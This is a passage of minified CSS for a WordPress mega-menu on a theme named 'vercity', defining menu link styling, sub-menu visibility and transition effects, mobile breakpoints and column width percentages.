inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu p {margin-bottom: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu input, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img {max-width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {line-height: 100px;height: 100px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: Poppins;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 20px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {max-width: 1600px;/** Panel Width (Inner) **/margin: 0 auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 10px 30px 10px 30px;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > 